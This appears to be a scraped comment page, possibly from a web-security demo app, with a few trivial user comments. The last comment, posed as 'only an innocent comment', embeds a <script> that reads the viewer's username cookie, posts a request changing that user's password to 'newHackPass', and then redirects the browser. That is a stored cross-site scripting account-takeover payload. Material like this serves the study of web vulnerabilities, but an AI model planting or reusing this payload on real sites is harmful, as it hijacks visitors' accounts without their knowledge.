 Comments
user: alan
hey guys its fun to write comments
user: john
hi everyone
user: john
this is cool stuff
Write comment
this is only an innocent comment or what ?
<script>
var params = {
user: getCookie("username"),
newPass: "newHackPass"
};
$.post("passServlet", $.param(params), function(responseText) { });
window.location = "http://localhost:42631/MyAjaxApp/index.html";
</script>
submit